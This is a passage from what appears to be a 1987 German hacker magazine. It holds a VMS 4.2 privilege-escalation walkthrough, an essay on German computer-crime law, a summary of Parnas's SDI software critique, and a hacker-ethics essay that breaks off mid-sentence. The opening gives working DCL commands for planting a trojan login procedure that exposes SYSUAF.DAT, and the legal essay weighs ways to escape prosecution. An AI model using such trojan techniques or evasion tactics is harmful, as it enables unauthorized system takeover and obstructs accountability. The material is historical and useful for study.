Diese beiden DCL-Zeilen bieten mit der ID=* jedem User einer 4.2er VAX die Rechte R=read, W=write, E=execute, D=delete und C=control auf die SYSTEM-Tabelle. Dieser Bug birgt weiterhin das Risiko eines Systemcrashs, falls ein Unerfahrener alle in der SYSTEM-Tabelle befindlichen LOGICALs löscht. Das SYSNAM-Privileg und sonüt auch dieser ACL zählen zur Gruppe der SYSTEM-Privilegien, doch dies bedeutet noch lange nicht, alle Privilegien einer VAX zu besitzen.

Der Hacker bedient sich des Trojanischen Pferdes, indem er die Möglichkeit nutzt, fremde LOGICALs in die SYSTEM-Tabelle einzutragen. Jeder einloggende User durchläuft eine ihm zugewiesene login-Prozedur. Weist man dieser Prozedur einen LOGICAL-Namen zu, so wird VMS erst dem LOGICAL folgen und nicht erst die Prozedur namens LOGIN.COM starten. Im User Authorization File (UAF) wird für jeden User diese login-Prozedur als LGICMD definiert. Im Grundzustand verwendet DEC besagtes LOGIN, falls im UAF bei LGICMD keine andere Prozedur definiert wurde.

```
$ DEFINE/SYSTEM LOGIN DISK:ÄDIRECTORYÜTROJANHORSE.COM
```

Das vom LOGICAL LOGIN aufgerufene Trojanische DCL Pferd prüft die Privilegien jedes einloggenden Users und läßt die VAX vom eigenen SYSTEM Manager persönlich sprengen. Als DCL Prozedur bietet sich förmlich an:

```
$ IF F$PRIVILEGE("SETPRV"),EQS. "FALSE" THEN GOTO NIX
$ SET PROCESS/PRIVILEGE=ALL
$ SET PROTECTION=(W:RWED) SYSS$SYSTEM;SYSUAF.DAT
$ DELETE'F$LOGICAL("LOGIN")
$ DEASSIGN/SYSTEM LOGIN
$ NIX:
$ §SYSS$LOGIN:LOGIN.COM
```

Es darf nicht vergessen werden, dieses File auch für die Benutzung durch World User freizugeben. Der erste einloggende privilegierte User wird unbemerkt dem Hacker die Kontrolle über das SYSTEM anvertrauen. Der Hacker braucht nur noch mittels des UAF-Programms und eventueller Umgehung von möglichen Security-Maßnahmen seitens des SYSTEM-Managers seinem eigenen Account alle Privilegien zu geben. SYSTEM-Manager oder Hacker können natürlich ebenso durch einen ACL die Modifizierbarkeit der SYSTEM-Tabelle verhindern.

```
$ SET ACL/OBJECT=LOGICAL/ACL=(ID=*,ACCESS=R+E)
- LNM$SYSTEM-TABLE
$ SET ACL/OBJECT=LOGICAL/ACL=(ID=*,ACCESS=R+E)
- LNM$SYSTEM-DIRECTORY
```

Diese Methode wurde bereits in der amerikanischen DECUS Pagewapper Anfang letzten Jahres diskutiert. DEC reagierte damals mit einem VMS-Update auf V4.3, womit dieser DCL-Bug verschwand. Erstaunlicherweise existieren am internationalen Datennetz immer noch Maschinen mit der 4.2er Betriebssystem-Version. Kaum zu glauben, daß dort noch nicht einmal der Bug bekannt zu sein scheint.

S.Stahl

Die aktuellen Tarife für's Hacken

Jede Freizeitbeschäftigung hat ihren Preis. Zu den exklusiven, superteuren Hobbies würde ich das Hacken zählen. Nicht wegen der wucherähnlichen Gebühren der Post. So ärgerlich die auch sein mögen, das allein wäre noch erträglich. Gemeint sind die aktuellen "Tarife", die ein Hacker zu "bezahlen" hat, wenn er sich erwischen läßt. Der NASA-Hack, der wieder viele unbedarfte Nachahmer motivieren dürfte, sowie die jüngsten Hausdurchsuchungen beim CCC - Steffen und Wau - wegen angeblicher Hacks bei CERN (Schweiz) und Philips (Frankreich) sind ein guter Anlaß, die Tarifstruktur durchschaubar zu machen.

Mit Wirkung vom 1.8.1986 sind die in der Presse sogenannten Anti-Hacker-Gesetze in Kraft getreten. Korrekt geht es um das zweite Gesetz zur Bekämpfung von Wirtschaftskriminalität (2. WiKG). Nachfolgend wollen wir einmal betrachten, was diese Gesetze dem Hacker so zu bieten haben.

Für den preiswerten Einstieg (bis zu 2 Jahren Freiheitsstrafe oder Geldstrafe) wäre zunächst der neue § 202a StGB zu nennen. Besonderer Vorteil: Jederzeit problemlos zu buchen! In § 202a StGB wird das "Ausspähen von Daten" unter Strafe gestellt. Strafbar macht sich, "wer unbefugt Daten, die nicht für ihn bestimmt und gegen unberechtigten Zugang besonders gesichert sind, sich oder einem anderen verschafft".

Es müssen also Daten sein, die nicht für einen bestimmt sind und für die man keine Zugangsberechtigung hat. Soweit, so gut. Es muß sich also um Daten handeln, die "besonders gesichert" sind, welche man sich oder einen anderen "verschafft". Was aber ist unter "besonders gesichert" und "verschaffen" i.S.d. § 202a StGB zu verstehen?

Fraglich ist vor allem, ob schon ein einfacher und normaler Paßwortschutz die Daten besonders sichert. Da es kaum einen simpleren und primitiveren Schutz von Daten gibt als eine Paßwortabfrage, kann man also wohl kaum von einer besonderen Sicherung sprechen.

Andererseits ist ein Paßwort die derzeit technisch unkomplizierteste, wirtschaftlich vertretbarste und zugleich auch praktisch sinnvollste Schutzmaßnahme. Außerdem hat der Besitzer der Daten durch einen Paßwortschutz hinreichend deutlich gemacht, daß diese Daten nur befugten Personen zur Verfügung stehen sollen, und daß er sich um die Abwehr von Unbefugten ernsthaft bemüht. Damit sind die Voraussetzungen erfüllt, die der Gesetzgeber erfüllt wissen wollte, um einen strafrechtlichen Schutz von Daten zu gewähren.

Gerichtsentscheidungen sind, soweit mir bekannt, hierzu noch nicht ergangen. Die soeben ausgeführte Argumentation halte ich für richtig, und sie ist im juristischen Schrifttum inzwischen vorherrschend. Von daher ist davon auszugehen, daß eine Strafbarkeit wegen Ausspähens von Daten schon dann in Betracht kommt, wenn die Daten nur durch eine Paßwortabfrage gesichert sind.

Damit sind wir bei dem Problem: Wann hat man sich (oder einem anderen) Daten "verschafft"? Zum einen, wenn man selbst von den Daten Kenntnis erlangt (also wenn man sie liest) bzw. einem anderen die Kenntnisnahme ermöglicht. Auch ohne Kenntnisnahme sind die Daten "verschafft", wenn man sie in Besitz nimmt. Das wäre der Fall, wenn die fremden Daten auf einem Datenträger mitgespeichert oder auf Papier ausgedruckt werden.

Wer also den Paßwortschutz eines Systems knackt und sich dann in dem System umsieht, das heißt Daten liest oder downloaded, hat den § 202a StGB fest gebucht. Wer erwischt wird, könnte sich allerdings darauf berufen, er habe nur das Paßwort geknackt, sich dann aber sofort wieder ausgeloggt, ohne sich im System weiter umgesehen zu haben. Das ist zwar kaum wahrscheinlich, das Gegenteil dürfte aber nur schwer zu beweisen sein.

Fraglich ist, ob diese Argumentation geeignet ist, einer Strafe wegen Ausspähens von Daten zu entgehen. Immerhin ist das erhackte Paßwort auch ein Datum, was man sich verschafft hat. Und zwar eins, das besonders geschützt ist: Quasi durch das Paßwort selbst! Warten wir ab, wie die Gerichte entscheiden werden,

Festzuhalten bleibt, daß wer in eine durch Paßwortabfrage gesicherte Mailbox, Datenbank oder ein sonstiges Rechnersystem (vorsätzlich) unbefugt eindringt, mit einer Strafe wegen Ausspähens von Daten zu rechnen hat. Als kleines Bonbon für gefrustete Hacker: Der Versuch ist nicht unter Strafe gestellt. Außerdem wird die Straftat nur auf Antrag des Verletzten verfolgt. D.h., daß die Staatsanwaltschaft von sich aus die Tat nicht verfolgen kann.

Soweit der Billigtarif für Einsteiger. Aber das Gesetz hat für extravagante Kunden auch noch teurere Angebote auf Lager. Z.B. für solche, die Daten zerstören oder verändern. Dazu zählen auch der Einsatz von Viren oder (die wohl auch beim NASA-Hack eingestzten) Trojanischen Pferde. Damit sind wir beim Thema Datenveränderung (§ 303a StGB) und Computersabotage (§ 303b StGB).

Der Tarif für die schlichte Datenveränderung ist noch relativ moderat: Es wird Freiheitsstrafe bis zu zwei Jahren oder Geldstrafe geboten. Computersabotage kommt schon teurer: Freiheitsstrafe bis zu 5 Jahren oder Geldstrafe. Manche Hacker werden sich jetzt vielleicht in die Brust werfen, bekannte Phrasen über "Hacker-Ethos" ablassen und kategorisch feststellen: "Hacker sabotieren nicht." - Doch! So zum Beispiel die NASA-Hacker! (Oder waren das gar keine "Hacker" ???)

Zunächst zur Datenveränderung. Bestraft wird, wer Daten "löscht, unterdrückt, unbrauchbar macht oder verändert". Da ist das Gesetz einmal so erfreulich deutlich, daß es

auch dem Laien kaum noch kommentiert zu werden braucht. Praktisch jede Manipulation von gespeicherten Daten wird von der Norm erfaßt. Dazu gehört natürlich auch das Ergänzen von Daten, zum Beispiel das Einfügen eines neuen Paßworts in die Passwort-Datei. Fast überflüssig zu erwähnen, daß Programme selbstverständlich auch Daten sind. Werden Programme durch Viren oder Trojanische Pferde verändert, so liegt eine strafbare Datenveränderung vor. Dies kommt ebenso in Betracht, wenn Daten an einen anderen Empfänger umgeleitet oder sonst abgefangen werden.

Im Gegensatz zum Ausspähen von Daten ist hier auch schon der Versuch strafbar. Stümperei schützt also vor Strafe nicht! Verfolgt wird die Datenveränderung - wie auch die im Anschluß vorgestellte Computersabotage - nur auf Antrag. Bei besonderem öffentlichen Interesse kann die Staatsanwaltschaft aber auch von Amtswegen, also ohne Strafantrag des Verletzten, einschreiten,

Die Computersabotage (§ 303b StGB) soll uns hier nur in ihrer ersten Fallgestalt (§ 303b I Nr. 1 StGB; Nr.2 bezieht sich nur auf Beschädigung von Hardware) interessieren. Dort baut sie auf der Datenveränderung auf. Computersabotage ist demnach eine Datenveränderung (wie oben dargestellt), wenn dadurch "eine Datenverarbeitung, die für einen fremden Betrieb, ein fremdes Unternehmen oder eine Behörde von wesentlicher Bedeutung ist", gestört wird.

"Von wesentlicher Bedeutung" ist eine DVA, wenn von ihrem störungsfreien Ablauf die Funktionstüchtigkeit des Betriebes im Ganzen abhängt. Dies betrifft heute, rasch zunehmend, die meisten Betriebe, Unternehmen oder Behörden, die eine elektronische Datenverarbeitung einsetzen.

Keineswegs falsch dürfe die Annahme sein, daß die EDV-Anlagen der NASA und der ihr angeschlossenen Forschungsinstitute für ihre Betreiber eine wesentliche Bedeutung haben. In diesen Anlagen der NASA (und anderer Institute) sind bei dem NASA-Hack Daten durch Einsatz von Trojanischen Pferden verändert worden. Damit haben die NASA-Hacker ein schönes Beispiel für eine Computersabotage geliefert. Auch bei der Computersabotage ist schon der Versuch strafbar. Zur Erforderlichkeit eines Strafantrags siehe oben.

Im folgenden zweiten Teil dieses Artikels werden die etwas teureren Normen vorgestellt und Überlegungen angestellt, ob und wie unter bestimmten Umständen straffreies Hacken möglich sein könnte.

Hackern, denen selbst bei Androhung von bis zu fünf Jahren Freiheitsstrafe noch der rechte Nervenkitzel fehlt, kann geholfen werden. So sind im Rahmen der "Anti-Hacker-Gesetze" Normen eingeführt worden, nach denen in besonderen Fällen bis zu 10 und sogar bis zu 15 Jahren Freiheitsstrafe verhängt werden kann. Mehr hat unser Strafrecht selbst einem Totschläger nicht zu bieten.

Die Normen, bei denen die angesprochenen hohen Strafen (in besonders schweren Fällen)

ve.rhängt werden können, sind der Computerbetrug (§ 263a StGB) und die Fälschung beweiserheblicher Daten (§ 269 StGB).

Hier sind wir wieder an einem Punkt, wo "ehrliche" und "ehrenhafte" Hacker aufbegehren werden: "Betrügen tun wir wirklich nicht!" - Nein, wirklich nicht? Da wäre ich mir gar nicht so sicher.

Der Computerbetrug nach § 263a StGB baut auf dem "normalen" Betrug auf. Er soll Strafbarkeitslücken schließen, wenn statt eines Menschen ein Computer "betrogen" wird. Daher sei hier zunächst der schlichte Betrug nach § 263 StGB erklärt.

Der Betrug nach § 263 StGB setzt in Kurzform folgendes voraus: Der Täter nimmt einem anderen gegenüber eine Täuschungshandlung vor. Diese bewirkt bei dem Getäuschten einen Irrtum. Aufgrund dieses Irrtums nimmt der Getäuschte eine vermögensschädigende Verfügung über eigenes oder fremdes Vermögen vor.

Beim Computerbetrug nach § 263a StGB ist die Vermögensschädigung eines Dritten nun auch strafbar, wenn nicht eine Person, sondern ein Computer durch Eingriffe ins Programm oder durch Manipulation von Daten etc. "getäuscht" wird. Ein einfaches Beispiel für einen Computerbetrug: Bankangestellter A manipuliert die im Computer seiner Bank gespeicherten Daten so, daß sein Minuskonto wieder einen schönen Guthabenbetrag ausweist. Fälle dieser Art mögen dem Gesetzgeber in erster Linie vorgeschwebt sein, als er den § 263a einführte. Aber die Anwendbarkeit des Computerbetrugs geht erheblich weiter. So ist der Gebrauch von "Leih-NUI's" unproblematisch als Computerbetrug zu bewerten. Denn das Vermögen des NUI-Inhabers wird dadurch geschädigt, daß durch unbefugte Benutzung von Daten (NUI Teil A und B) der Ablauf eines Datenverarbeitungsvorgangs (beim PAD durch Leistungsgewährung an den Unberechtigten) beeinflußt wird. Dieser Vermögensschaden ist "stoffgleich" mit dem Vermögensvorteil, den der Täter anstrebt und auch erwirbt. Damit liegen die Voraussetzungen des Computerbetrugs vor.

Entsprechend dürften, abhängig vom Einzelfall, die Voraussetzungen eines Computerbetruges auch dann vorliegen, wenn mit einem fremden oder falschen Paßwort ein anderes Netzwerk für eine preiswerte Datenreise geöffnet wird. Von daher könnte auch unter diesem Gesichtspunkt beim NASA-Hack ein Computerbetrug begangen worden sein.

Allgemein ist zu den Voraussetzungen des Computerbetrugs noch anzumerken, daß strafbar nur die vorsätzliche Handlung ist. Wie schon angedeutet, muß zusätzlich, wie bei § 263 auch, der Täter die Absicht haben, sich durch seine Handlung einen rechtswidrigen Vermögensvorteil zu verschaffen. Auch beim Computerbetrug ist schon der Versuch strafbar.

Abschließend kommen wir zur Fälschung beweiserheblicher Daten (§ 269 StGB). Bestraft wird nach dieser Norm, wer zur Täuschung im Rechtsverkehr beweiserhebliche Daten so speichert oder verändert, daß bei ihrer Wahrnehmung eine unechte oder verfälschte

Urkunde entstehen würde. Ebenso bestraft wird, wer derart gespeicherte oder veränderte Daten gebraucht. Aufgrund des doch recht beträchtlichen Strafrahmens - es können bis zu fünf, und wie bereits dargelegt, in besonders schweren Fällen bis zu 15 Jahren Freiheitsstrafe verhängt werden - soll hier etwas näher erläutert werden, wann eine Strafbarkeit nach § 269 StGB vorliegen könnte.

§ 269 StGB knüpft an den § 267 StGB (Urkundenfälschung) an. Im Unterschied zu Urkunden sind Daten nicht unmittelbar wahrnehmbar. Die Daten sind im Hauptspeicher des Computers oder auf Datenträger gespeichert. Dort sind sie für den Menschen nicht ohne Hilfsmittel sichtbar. Erst wenn die Daten auf einem Bildschirm angezeigt oder von einem Drucker ausgedruckt werden, sind sie wahrnehmbar. Frühestens dann könnten die Daten eine Urkunde sein. Der Gesetzgeber wollte die Strafbarkeit aber vorverlegen auf den Zeitpunkt der Manipulation der Daten. Das hat den Vorteil, daß die Strafbarkeit nicht zufällig davon abhängt, ob bzw. wann die Daten sichtbar gemacht werden. Deswegen ist in § 269 StGB unter Strafe gestellt worden, beweishebliche Daten so zu manipulieren, daß diese Daten - wären sie unmittelbar wahrnehmbar - eine unechte oder verfälschte Urkunde darstellen würden

Entscheidend ist, was unter einer unechten oder verfälschten Urkunde zu verstehen ist. Eine unechte Urkunde würden die Daten bei ihrer Wahrnehmbarkeit sein, wenn über den Aussteller der Urkunde getäuscht wird. Also wenn die Daten nicht von demjenigen stammen, von dem sie zu stammen scheinen. Verfälscht wird eine Urkunde, wenn eine zunächst echte Urkunde so verändert wird, daß ihr Inhalt dem Erklärenden (Aussteller) nicht mehr zuzurechnen ist.

Ebenfalls bestraft wird das Gebrauchen der in oben beschriebener Weise manipulierten Daten. Ein Gebrauchen liegt z.B. vor, wenn dem zu Täuschenden die Daten auf einem Datenträger überlassen oder am Bildschirm sichtbar gemacht werden.

Dazu ein Beispiel: Banklehrling L "spielt" an dem Rechner seines Kreditinstituts herum. Dabei manipuliert er die im Rechner gespeicherten Daten so, daß sein Girokonto endlich mal wieder schwarze Zahlen zeigt. Außerdem richtet er sich ein neues Sparbuch mit einem Guthaben von 100.000,- DM ein. - Im ersten Fall würde bei Wahrnehmbarkeit der Daten eine verfälschte, im zweiten eine unechte Urkunde vorliegen.

Gut, so etwas tut ein Hacker nicht. Aber eine NUI "leiht" er sich doch schon einmal aus. Dabei ist die Rechtslage nicht so zweifelsfrei wie bei dem obigen Beispiel, aber eine Fälschung beweisheblicher Daten kommt auch dort in Betracht. Denn durch Eingabe der NUI Teil A und B scheint doch der NUI-Inhaber zu erklären, daß er die Verbindung zum PAD hergestellt hat und für die anfallenden Gebühren (notgedrungen) aufkommen will. Wären diese beweisheblichen Daten unmittelbar wahrnehmbar, würden sie wohl als Urkunde einzustufen sein. In der Literatur ist dieses Beispiel noch nicht erörtert worden, aber mir scheint, daß man hier das Vorliegen eines Delikts der Fälschung beweisheblicher Daten bejahen müßte.

Damit sind die wichtigsten Tariffragen für Hacker geklärt. Klar dürfte jetzt sein, daß es kaum möglich ist, zu hacken, ohne sich strafbar zu machen. Damit stellt sich für Einzelpersonen und Vereine, die die Unsicherheit der Netze erforschen und aufdecken wollen (und nur um die soll es hier gehen - Hackern die aus Purer Neugier, Geltungssucht oder sogar Gewinnsucht handeln, kann und will ich nicht helfen) die Frage, ob und wie sie noch hacken können, ohne ein großes Strafrisiko auf sich zu nehmen. Denn eins steht fest: Der legendäre HASPA-Coup des CCC ließe sich bei der heutigen Gesetzeslage nicht wiederholen, ohne daß die Akteure mit Freiheits- und/oder Geldstrafen rechnen müßten!

Theoretisch bieten sich zwei Möglichkeiten an. Die erste Möglichkeit wäre, sich um die Gesetze nicht viel zu scheren, aber dafür zu sorgen, daß einem nichts nachgewiesen werden kann. Die zweite Möglichkeit wäre so vorzugehen, daß man sich trotz raffinierter Hacks nicht strafbar macht.

Wenden wir uns zunächst der ersten Möglichkeit zu, Sie hat den Vorteil, daß man sich kaum Einschränkungen beim Hacken auferlegen müßte. Der große Nachteil ist der gewaltige Risikofaktor dabei.

Da ja Zweck der ganzen Übung sein soll, sich nach einem erfolgreichen Hack an die Öffentlichkeit zu wenden, um die Sicherheitslücken publik zu machen, muß man zwangsläufig den Kopf aus der Deckung nehmen und damit auch den Strafverfolgungsbehörden eine Angriffsfläche bieten.

Es scheint sich nur eine halbwegs erfolgversprechende Lösung anzubieten, wie man dennoch einer Bestrafung entgehen könnte. Dies wäre ein Vorgehen, ähnlich wie es der CCC beim NASA-Hack praktiziert hat. Man bekennt nicht, die Tat selbst verübt zu haben. Stattdessen schiebt man den großen Unbekannten vor, der die Tat begangen habe, die man selbst nun für ihn publik mache. Solange sich nicht beweisen läßt, daß der Unbekannte eine Erfindung ist und der wahre Täter der den Hack Publizierende ist, kann letzterer auch nicht bestraft werden.

Da derjenige, der den Hack publiziert, angeblich nicht Täter ist, ist er grundsätzlich als Zeuge zur Aussage verpflichtet. Wird die Aussage verweigert, kann ein Ordnungsgeld verhängt und Erzwingungshaft bis zu 180 Tagen angeordnet werden. Also auch keine rechte Perspektive.

Hiergegen hilft nur, sich darauf zu berufen, daß man keine sachdienlichen Angaben machen könne. Dies ist bei einem detaillierten Bericht über den Hack aber kaum glaubwürdig. Daher wäre die Gefahr einer Erzwingungshaft auf diese Weise nur schwerlich abzuwenden. Ein anderer Ausweg wäre noch, sich auf das Zeugnisverweigerungsrecht zu berufen. Ein solches steht einem zu, wenn man sich andernfalls selbst oder einen nahen Verwandten belasten müßte. Damit ist dann der große Unbekannte aber im Prinzip wieder gestorben. Die Staatsanwaltschaft wird schnell nachweisen können, daß das Zeugnisverweigerungsrecht nicht besteht, oder aber den Täterkreis sehr eng eingrenzen können. Damit stellt sich die Frage: Gibt es Beweise die

sich finden ließen, Zeugen die bei bohrender Befragung "singen" könnten? Wenn ja, dann ist das Spiel verloren!

Erheblich sicherer ist es da, jemanden einzuschalten, der aus beruflichen Gründen ein Zeugnisverweigerungsrecht hat: Einen Rechtsanwalt. Dieser wird damit betraut, im Namen seiner nicht zu benennenden Mandanten der Öffentlichkeit die entsprechenden Erklärungen und Belege für den Hack abzugeben. Aber auch diese Methode ist nicht ohne Nachteile. Auch wenn der Anwalt weder Aussagen braucht noch machen darf, so läßt sich doch möglicherweise über den Anwalt auf die in Betracht kommenden Täter schließen. Wenn das gelingt, stellt sich wieder die Frage: Läßt sich bei denen etwas finden, gibt es undichte Zeugen?

Überzeugen können alle diese Varianten nicht. Daher sollte untersucht werden, wie man Aktionen starten kann, bei denen man sich erst gar nicht strafbar macht.

Da, wie in den ersten Teilen dargestellt, praktisch keine Möglichkeit besteht, einen erfolgreichen Hack durchzuführen, ohne mit Strafgesetzen in Konflikt zu geraten, gibt es nur noch eine Möglichkeit: Bloß solche Hacks zu machen, bei denen man zuvor eine Einwilligung des Opfers einholt. Bei einer Wiederholung des HASPA-Coups etwa müßte man vorher zu HASPA gehen und sagen, was man vorhat, warum man es vorhat, und dafür um Erlaubnis bitten. Wenn man diese erhält und sich ausschließlich im Rahmen dieser Einwilligung bewegt, ist jedes Strafrisiko ausgeschlossen.

Wenn man sein Vorhaben vorher genau ankündigen muß, mindert das natürlich die Erfolgsaussichten rapide, da der Betroffene sich auf den bevorstehenden Angriff einstellen und vorbereiten kann. Andererseits ist die Wirkung im Erfolgsfalle umso größer. Schließlich ist der Hack dann unter erschwerten Umständen geglückt.

Fraglich ist natürlich, ob sich die erforderlichen Einwilligungen bekommen ließen. Das hängt ganz von dem jeweiligen Betroffenen ab, und wie man ihm das Projekt verkauft. Einerseits wird das potentielle Opfer eines Hacks kein Interesse daran haben, daß öffentlich vorgeführt wird, wie ungenügend seine Sicherheitsmaßnahmen sind. Andererseits würde er sich gewiß gerne damit brüsten können, daß sein System nicht geknackt werden konnte. Außerdem erhielte er praktisch eine kostenlose Sicherheitsüberprüfung, für die sich manche Unternehmen in den USA teure "Haus- und Hof-Hacker" halten.

So gesehen ist es vielleicht gar nicht so unwahrscheinlich, legale Hacks machen zu können. Ich denke, daß diese Möglichkeit näher untersucht werden sollte. Unterm Strich ist sie wohl für alle Beteiligten die beste aller möglichen Lösungen.

STOEPSEL

Bit-Dschungel in der SDI-Software

Der Leiter der University of Victoria, Victoria, Canada; (Navel Research Laboratory, Washington, D.C.) gegenüber der SDI-Organisation hat seinen Verzicht auf die weitere Mitarbeit im Ausschuß für computergestützte Kriegsführung dargelegt. Im Folgenden werden einige Auszüge seiner Begründung wiedergegeben. Dabei sind wörtlich übersetzte Zitate in Anführung (") eingeschlossen.

Einleitend weist Prof. Parnas darauf hin, daß seine Schlußfolgerung, daß seine Arbeit des Ausschusses nutzlos sei, nicht politisch motiviert ist. In der Vergangenheit hat er sich nicht geweigert, an militärisch geförderten Forschungsprojekten mitzuwirken. "Meine Schlußfolgerungen basieren auf mehr als 20-jähriger Forschung in der Softwareentwicklung, einschließlich einer mehr als 8-jährigen Entwicklungsarbeit an Software für Realzeitsysteme, die für Militärflugzeugen eingesetzt werden. Sie beruht auf der Vertrautheit sowohl mit militärisch genutzter Software als auch mit der Forschung in der Computer-Wissenschaft."

Seine Begründung ist in acht jeweils zwei bis drei Seiten langen Artikeln niedergelegt:

- 1) Warum arbeitet Software unzuverlässig ?
- 2) Warum das SDI-Softwaresystem nicht vertrauenswürdig sein wird.
- 3) Warum bei konventioneller Softwareentwicklung keine zuverlässigen Programme entstehen.
- 4) Die Grenzen der Methoden des Softwareengineering.
- 5) Künstliche Intelligenz und SDI.
- 6) Kann automatisierte Programmierung das SDI-Softwareproblem lösen ?
- 7) Kann Programmverifikation die SDI-Software vertrauenswürdig machen ?
- 8) Ist die SDI-Organisation ein effizienter Weg erfolgreiche Forschung zu ermöglichen ?

zu 1)

Für Softwareprodukte wird häufig eine Garantieleistung ausgeschlossen. Das liegt daran, daß Industrieprodukte mit analog arbeitenden Maschinen erzeugt werden und die Funktionsweise dieser Maschine durch stetige Funktionen beschrieben werden. Die entsprechenden mathematischen Modelle sind entwickelt und seit langem beherrscht. Demgegenüber sind Softwarekomponenten Systeme mit einer sehr großen Anzahl diskreter Zustände. Die zahlreichen Einzelzustände und Wechselwirkungen der Komponenten untereinander können derzeit durch kein mathematisches Modell annähernd vollständig beschrieben werden. Eventuell kann die mathematische Logik für die Softwareentwicklung die Rolle der Analysis in der traditionellen Technik übernehmen.

Derzeit reichen diese Methoden jedoch bei Weitem nicht aus, selbst kleine Softwaresysteme zu behandeln.

zu 2)

Wenn Software die für SDI erforderlichen Eigenschaften besitzen soll, muß man sich felsenfest auf sie verlassen können, bevor man das gesamte Verteidigungskonzept darauf abstellt. Aus folgenden Gründen ist dieser hohe Grad der Zuverlässigkeit nicht erreichbar:

1) Ohne genaue Kenntnis der ballistischen Eigenschaften der Ziele, die mit Hilfe der SDI-Software identifiziert, verfolgt und letztlich vernichtet werden sollen, müssen schwerwiegende Fehlreaktionen die Folge sein. Es liegen jedoch keine genauen Informationen über alle Ziele vor.

2) "Es wird unmöglich sein, das System unter realistischen Bedingungen vor einem Einsatz zu testen."

3) Da einige Sensoren und Abwehrsysteme über eigene rechnergestützte Leitsysteme verfügen, entsteht so ein Gesamtsystem, das wesentlich komplizierter als alle bisherigen Systeme ist.

zu 3)

Die konventionelle Methode der Softwareentwicklung ist, "wie ein Computer zu denken". Die Komplexität eines Problems und die Abhängigkeit von Bedingungen, die erst zum Ablaufzeitpunkt ermittelt werden, führt stets dazu, daß Softwarefehler bei Tests oder sogar erst während des Einsatzes festgestellt werden. In der Industrie gibt es eigenständige Arbeitsgruppen, die unabhängig vom Programmierer Test durchführen (Qualitätssicherung). Diese Möglichkeit steht aber für die SDI-Software nicht zur Verfügung s. 2)]

zu 4)

Die wichtigsten Methoden bei der Erstellung großer Softwaresysteme sind:

- 1) strukturierte Programmierung und der Gebrauch formaler Programmiersprachen
- 2) formale Spezifikation abstrakter Schnittstellen
- 3) der Einsatz kooperierender sequentieller Prozesse.

Anhand eines Projektes der US-Marine zeigt Prof. Parnas auf, warum die Softwareerstellung trotzdem nicht problemlos erfolgen kann. Effizientere Programmiersprachen und Programmentwicklungswerkzeuge können zwar diese Probleme mildern, aber nicht beseitigen. "Methoden des Software-Engineerings verhindern keine Fehler. ... die erfolgreiche Anwendung dieser Methoden hängt ab von der Erfahrung, die mit der Erstellung und Pflege vergleichbarer Systeme gesammelt wurde. Es gibt keinen derartigen Erfahrungsschatz für das SDI-Kriegsführungssystem. ... Ich gehe davon aus, daß auch die Forschung der nächsten 20 Jahre keine Änderung dieser Tatsache erbringen wird."

zu 5)

Da insbesondere auch eine so moderne Technologie wie die der künstlichen Intelligenz im Rahmen der SDI-Forschung eine große Rolle spielen soll, warnt Prof. Parnas vor übertriebenen und unrealistischen Erwartungen ("Künstliche Intelligenz stellt keinen Zauber zur Lösung unserer Probleme dar. Insbesondere ist der Einsatz von Computersystemen, deren Problemlösungsstrategien denen menschlicher Experten nachempfunden ist, gefährlich, da sich die Regeln, die man aus der Beobachtung der menschlichen Handlungsweise gewinnt, als inkonsistent, unvollständig und ungenau herausstellen.")

zu 6)

Nach Meinung von Prof. Parnas ist automatisierte Programmierung nichts ohne (algorithmische) Programmiersprachen, aber Fehlerfreiheit garantieren sie auch nicht. "Außerdem ist eines der grundlegenden Probleme bei SDI, daß uns die Information fehlt, vertrauenswürdige Spezifikationen aufzuschreiben."

zu 7)

Abgesehen davon, daß bisher nur für im Vergleich zur SDI-Software kleinen Programmen eine Verifikation erfolgreich durchgeführt wurde, muß vor einer Verifikation zunächst eine vollständige Programmspezifikation vorliegen [s. 2), 6)]. Außerdem soll die SDI-Software auch dann noch funktionsfähig bleiben, wenn selbst Teile des Gesamtsystems zerstört sind. Es gibt aber bisher, trotz 20-jähriger Forschung auf diesem Gebiet, "keine Beweistechniken für die Korrektheit eines Programms beim Auftreten nicht vorhersehbarer Bedrohung bleiben. (...) Der Präsident und die Öffentlichkeit müssen dies wissen."

What to know about Data Travellers

Datenreisen und Hackerethik

Anläßlich des Bit Bang im September 1987 stellt sich von neuem die Frage nach der Ethik der Hackerkultur.

Die meisten Statements des CCC in Bezug auf die Lebensweise der Hacker gehen in die Richtung: Hacken ist eine (Lebens-)Einstellung, die auf Neugier beruht. Diese äußert sich im Hinterfragen auch der scheinbar feststehendsten Dinge dieser Welt. Die Antworten, die die Hacker finden, entsprechen oft nicht den angeblich so feststehenden Tatsachen. Es ist der gleiche Wissensdrang, der das Wissen der Menschheit seit Jahrhunderten vorantreibt.

Trotzdem bleibt es eine Herangehensweise, die den meisten Menschen fremd ist. Hacken bedeutet ständige Selbstbeobachtung und -Kontrolle, gleichzeitig eine Offenheit für die abwegigsten Ideen. Wichtig ist nur eines: daß die Idee weiter auf dem eingeschlagenen Pfad führt.

Weiterhin hat der Hacker Erfahrungen gemacht, die ihm sein Wissen, sprich seine Macht, vor Augen führt und gleichzeitig die Ohnmacht der meisten anderen Menschen deutlich macht. Kaum einer ist dazu mehr berufen, die Fähigkeiten und Schwächen eines Computers zu beurteilen als ein Hacker, der sich intensiv mit dem Rechner auseinandergesetzt hat.

Sie haben Respekt vor den Leuten, die noch ein Stückchen weiter sind als sie: die Systemhersteller. Sie verabscheuen Leute, die Daten oder Rechner zerstören, denn sie wissen nicht nur um deren Informationsgehalt, sondern auch um die Mühe, diesen zu erstellen.

Hacker warnen nicht ohne Grund seit Jahren vor den Schwächen und Grenzen der Systeme. Sie wissen, wovon sie reden. Meist kennen sie nicht nur das, was der normale Benutzer von den Systemen sieht. Hacker sind keine Anhänger blinden Glaubens an den Großen Bruder Computer.

In einer Gemeinschaft sollte jeder einen Teil der Arbeit machen. Hacker tragen Ihren Teil zur Gemeinschaft bei, indem sie versuchen ihre Erfahrungen weiterzugeben. Kritik ist neben Kreativität der stärkste Motor auf dem Weg zu mehr Wissen.

Ein Vorwurf lautet, Hacker würden gegen Gesetze verstoßen.

Erstens einmal stellt sich da die Frage: gegen Gesetze welchen Landes verstoßen sie denn

